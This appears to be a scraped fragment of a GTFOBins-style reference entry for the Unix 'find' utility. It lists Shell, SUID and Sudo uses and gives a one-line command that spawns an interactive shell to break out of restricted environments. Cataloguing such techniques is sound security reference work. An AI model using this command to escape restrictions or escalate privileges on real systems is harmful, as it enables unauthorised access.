 .. / find Star 7,437
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit